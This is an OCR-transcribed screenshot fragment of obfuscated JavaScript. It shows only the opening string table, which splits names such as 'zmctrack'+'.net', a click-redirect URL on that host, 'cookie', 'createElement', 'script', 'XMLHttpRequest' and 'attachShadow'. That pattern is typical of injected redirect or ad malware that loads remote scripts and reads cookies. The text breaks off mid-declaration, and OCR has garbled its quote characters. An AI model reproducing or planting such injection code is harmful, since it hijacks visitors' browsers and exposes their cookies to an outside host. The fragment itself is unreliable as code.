
t,o,e,i,z,r,n,S,T,a,c,f,s,p,h,u,b,D,k,v,g,x,m,E,y,M,C,O,L,N,w,_,H,I
,R,q,P,$,j,F,J=300,W=»/z»,X=»0x04″,B=»http»,G=»substr»,K=»
host»,Q=J,U=»argon_»+»debug»+»=1″,V=»prototype»,Y=»crea
teElement»,Z=»appendChild»,tt=»setTimeout»,ot=»querySelecto
rAll»,et=»getOwnPropertyDescriptor»,rt=»Object»,nt=»charCod
eAt»,it=»fromCharCode»,at=»zmctrack»+».net»,ct=»bind»,ft=»c
all»,lt=»script»,dt=»head»,st=»get»,pt=»set»,ht=»indexOf»,ut=»s.
»+at,bt=»cookie»,kt=»XMLHttpRequest»,vt=»Date»,gt=»now»,
xt=»responseText»,mt=»open»,yt=»ShadowRoot»,wt=»Node»,A
t=»send»,zt=»Array»,St=»addEventListener»,Tt=B+»://»+»click»
+».»+at+»/c/»+»redirect»+»?»+»hash»+»=»,Dt=»slot»,Et=»Math
»,Mt=»floor»,Ct=»random»,Ot=»console»,Lt=»Document»,Nt=»
innerHTML»,_t=»attachShadow»,Ht=»offsetWidth»,It=»Element
»,Rt=»next»,qt=»previous»,Pt=»push»,$t=»length»,jt=»shift»,Ft=
»parentNode»,Jt=»textContent»,Wt=»JSON»,Xt=»parse»,Bt=»lo
ad»,Gt=»HTML»+It,Kt=»error»,Qt=»location»,Ut=»href»,Vt=»